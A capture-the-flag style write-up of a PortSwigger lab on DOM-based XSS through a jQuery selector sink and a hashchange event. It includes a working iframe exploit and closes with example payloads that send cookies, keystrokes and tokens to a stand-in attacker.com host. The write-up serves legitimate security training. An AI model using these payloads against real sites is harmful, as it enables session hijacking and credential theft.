Lab 5: DOM XSS in jQuery selector sink using a hashchange event:

This lab contains a DOM-based cross-site scripting vulnerability on the home page. It uses jQuery’s

$()selector function to auto-scroll to a given post, whose title is passed via thelocation.hashproperty.To solve the lab, deliver an exploit to the victim that calls the

print()function in their browser.

Initial Reconnaissance/Discovery:

Navigating to the page we can see it’s a blog that has various posts.



Clicking on a post we can see that there is a postId parameter.

We also have the ability to leave comments on the page, however this is unrelated to what we are looking for.

Analyzing the Source Code/Behavior:



Navigating back to the home page if we view the source code we can see there is some JavaScript present.

<script>

$(window).on('hashchange', function(){

var post = $('section.blog-list h2:contains(' + decodeURIComponent(window.location.hash.slice(1)) + ')');

if (post) post.get(0).scrollIntoView();

});

</script>

Let’s break down the code to see what it’s doing.

Declaring The Event Handler & Function:

$(window).on('hashchange', function(){

We know this is jQuery as it is using the jQuery shorthand $() (plus there are jQuery files referenced in the source code).

This is an event handler that will trigger when the URL fragment (“hash”) changes after the page has loaded (for example, navigating from #A to #B on the same page).

Post Navigation via Hash:

var post = $('section.blog-list h2:contains(' + decodeURIComponent(window.location.hash.slice(1)) + ')');

The code creates a variable called post. It uses jQuery’s selector engine via $() to look within the <section> named blog-list and then filter its <h2> elements using the :contains(...) selector.

decodeURIComponent(...) decodes any percent-encoded characters from the fragment so the text matches how it appears in the DOM.

window.location.hash.slice(1) removes the leading #.

+In Plain English+: If the URL is example.com/#My Blog Post, the handler (when the hash changes) takes My Blog Post, decodes it if needed, and uses it as text to match an <h2> inside <section class="blog-list"> whose text contains that string.

+Notes About+ :contains:

- The jQuery

:contains()selector matches by string & case, soTestis different fromtestbutTest="Test"as istest="test" contains()is typically used with quotes around the text e.g.:contains('…'). The selector in this code is built without quotes, which changes how it gets parsed.

Scroll To The Post:

if (post) post.get(0).scrollIntoView();

If a matching element is found, the page scrolls it into view with scrollIntoView().

This happens in the DOM as scrollIntoView() scrolls without reloading the page. Changing the hash updates the fragment and triggers the handler; the document itself isn’t reloaded because of this action.

If an element is not found no scroll will happen and an error should show in the console.



In this example I entered /#Non Existent which is not a valid <h2> header and we get the below error.

Uncaught TypeError: can't access property "scrollIntoView", post.get(...) is undefined

<anonymous> https://0a8500bb0410a96580770394003a00a7.web-security-academy.net/#Non Existent:86

jQuery 2

Why This Errors With Invalid Hash Values:

jQuery’s $() always returns a jQuery object, even when no elements match. This means the if(post) check is always truthy, it doesn’t actually verify that an element was found.

When no match exists:

postis an empty jQuery object[](truthy)post.get(0)returns undefined- calling

undefined.scrollIntoView()throwsTypeError

Putting It All Together:

- After the document loads, changing the URL fragment (the part after

#) fires thehashchangehandler. - The handler reads the fragment text (after removing

#and decoding it) and uses it to select an<h2>inside the blog list that contains that text. - If a real element is matched, it scrolls that element into view.

To show it in action we can copy a post title. I will use I Wanted A Bike.

Type the title /#I Wanted A Bike in the address bar and commit the change. The browser updates the fragment (no full reload), the handler runs, and the page scrolls to the matching post.

+Important+: Landing directly on a URL that already has a hash (e.g. opening /#My Post) typically does not fire hashchange on initial load. The event only fires on subsequent changes to the hash.



Verifying decodeURIComponent Contents:

We can confirm the value used by the selector by checking this in the console. Let’s step through this so it makes more sense.

We can find the location based on the hash:

window.location.hash→ e.g.,"#I%20Wanted%20A%20Bike"

We now slice off the hash showing everything after it.

window.location.hash.slice(1)→"I%20Wanted%20A%20Bike"

We now decode the sliced off value.

decodeURIComponent(window.location.hash.slice(1))→"I Wanted A Bike"

Confirming Source & Sink:

Source (user-controlled): the URL hash text (everything after #) which is: decodeURIComponent(window.location.hash.slice(1)).

Sink (where that text is used): the jQuery selector string built inside $(), e.g. 'section.blog-list h2:contains(' + … + ')'.

If a heading matches, that element is then passed to scrollIntoView().



Why This Is Vulnerable - jQuery’s Selector Parsing:

The vulnerability exists because the code concatenates user input directly into a jQuery selector WITHOUT quotes:

$('section.blog-list h2:contains(' + userInput + ')')

Expected safe usage:

$('section.blog-list h2:contains("My Blog Post")')

What actually happens if we inject a payload:

$('section.blog-list h2:contains(<img src=1 onerror=print()>)')

jQuery’s $() function attempts to determine if the string is:

- A CSS selector (like

.classor#id) - Or HTML to create (if it starts with

<)

When jQuery sees < at the start, it treats the entire string as HTML:

- Parses

<img src=1 onerror=print()> - Creates the element in memory

- The

onerrorhandler executes becausesrc=1is invalid - This happens BEFORE the

:contains()selector logic even runs

+In Plain English+: The vulnerability exists because we can trick jQuery into thinking our malicious code is HTML that should be created, rather than text that should be searched for. Without quotes around the user input, jQuery can’t tell the difference between “search for this text” and “create this HTML element”. This lets us inject our own code that jQuery will happily parse and execute.

+Takeaway+: (Caveat not a programmer) Don’t build jQuery selectors by gluing untrusted user input directly into the selector string. Instead properly escape/sanitize any user input before using it.



Exploitation POC: Triggering The Print Function:

Now that we understand WHY this is vulnerable, let’s exploit it…

Steps:

- We will inject it directly in the URL so will enter the

#symbol. - We will use an element that can fire handlers when it fails, in this case we will use

<img ... onerror=...>. - Now we specify that the

print()functionality should be triggered in the event of an error. - Now we force an error by specifying a fake

srcimage so that the error triggers:<img src=1 onerror= - Final Payload:

#<img src=1 onerror=print()>



Result: Let’s put it directly in the URL and hit enter.

As we can see it triggers the print function:

However, this doesn’t solve the lab because it requires user interaction.

The vulnerability only triggers when the hash CHANGES (firing hashchange). If a victim opens a URL that already has our malicious hash, the event doesn’t fire on initial page load, it would only fire if they manually changed the hash afterward.

Having confirmed the direct URL approach works, we need to make it triggerable without user interaction…like an attacker would.

For the lab (simulating a real attack), we need a way to trigger the hashchange event without user interaction. That’s where the iframe technique comes in.

Exploitation: Crafting A Malicious iframe:

If we actually look at the pre-amble to this lab here it says:

To actually exploit this classic vulnerability, you’ll need to find a way to trigger a

hashchangeevent without user interaction. One of the simplest ways of doing this is to deliver your exploit via an iframe:<iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1 onerror=alert(1)>'">In this example, the

srcattribute points to the vulnerable page with an empty hash value. When theiframeis loaded, an XSS vector is appended to the hash, causing thehashchangeevent to fire.



To do this we will need to use the built in exploit server provided by portswigger located at the top of the page

Why are We Delivering The Exploit In An iframe?

This technique simulates a real-world attack scenario. An attacker might set up a malicious website (maybe with a name similar to the legitimate site) and embed the vulnerable site inside an iframe with their malicious payload. They’d then trick users into visiting their page through phishing emails, fake ads, or other social engineering tactics.

But here’s the key problem we need to solve: the hashchange event only fires when the URL fragment changes, not when a page initially loads with a fragment already in the URL.

+In Plain English+: If we simply send someone a link like https://victim.com/#<img src=1 onerror=print()>, nothing will happen. When they open that link, the page loads with the malicious hash already present. Since there’s no change to the hash, the hashchange event handler never fires, and our exploit code never runs.

The iframe technique solves this problem:

- The iframe loads the victim page with just an empty hash:

https://victim.com/# - Once that page finishes loading (

onload), JavaScript modifies thesrcto append our payload - The hash changes from

#to#<img src=1 onerror=print()> - This change triggers the

hashchangeevent inside the iframe - The vulnerable code runs and our exploit executes

The important thing to understand is that nothing reloads. We’re just manipulating the URL fragment, which JavaScript can do without making a new request. The hashchange event fires, the vulnerable code runs, and we get our XSS - all without any user interaction or page reload.

Payload Breakdown:



First we embed the target website in the body within an iframe:

<iframe src="https://[string].web-security-academy.net/">

+Note+: I have used [string] as a place holder for random instance portswigger generates.

Let’s verify it’s loading as expected by clicking “View Exploit”

As we can see the site is being rendered within the iframe.

Adding a Trailing #:

First we need to add a trailing /# to the URL.

<iframe src="https://[string].web-security-academy.net/#">

We do this so that anything we append after the hash stays within the fragment (not part of the path or query string)

onload=:

Now we need a way for our code run when the page loads, in order to do this we will use an onload event.

These events are used to trigger an action once the page loads so we can specify: “once the page loads, do X” this means we add onload="" to our payload so it becomes.

<iframe src="https://[string].web-security-academy.net/#" onload="">

this.src:

We now need a way to have our payload concatenated after the iframe URL to do this we can use the snippet this.src +=, which is just short hand for:

this.src = this.src + [ConcatenatedValue];

This means if we have below code.

this.src+='<img src=1 onerror=print()>'

this → references the <iframe> element (because we’re inside its onload handler).

.src (getter) → returns the iframe’s current URL as an absolute string e.g. https://[string].web-security-academy.net/#

+= → this is the string concatenation as it takes current URL (we just grabbed) string appends what comes after (in this case our payload) & then reassigns it back which means a simple way to look at it is like this.

this.src = 'https://[string].web-security-academy.net/#' + '<img src=1 onerror=print()>'

and is then in turn returned as:

'https://[string].web-security-academy.net/#<img src=1 onerror=print()>'

+In Plain English+: We load the target in an iframe, when it finishes loading, the onload handler appends our attacker controlled string to the URL fragment (#...). This doesn’t make a new request, it just updates location.hash inside the frame. The victim page’s vulnerable code then reacts to the hash change and splices that untrusted text into a jQuery selector (:contains(...)). Because the value isn’t safely quoted/escaped, we can influence what gets selected (and scrolled into view), demonstrating DOM control. Our payload never directly edits the victim DOM as it only changes the hash; the victim’s own JavaScript performs the unsafe selector interpolation.





Final Payload:

Finally we need to close off our iframe with </iframe> which will make the final payload:

<iframe src="https://[string].web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'"></iframe>

And if we place that in the box and click “Deliver exploit to victim”

We should solve the lab

Real-World Impact:

While we used print() as a proof-of-concept, this vulnerability allows arbitrary JavaScript execution. Real attacks could:

- Session Hijacking:

<img src=1 onerror="fetch('//attacker.com?c='+document.cookie)"> - Keylogging:

<img src=1 onerror="document.onkeypress=e=>fetch('//attacker.com?k='+e.key)"> - Phishing:

<img src=1 onerror="document.body.innerHTML='<fake-login-form>'"> - Token Theft:

<img src=1 onerror="fetch('//attacker.com?t='+localStorage.getItem('token'))">

The attacker just needs to trick a user into clicking a link or visiting a page with the malicious iframe - no other interaction required.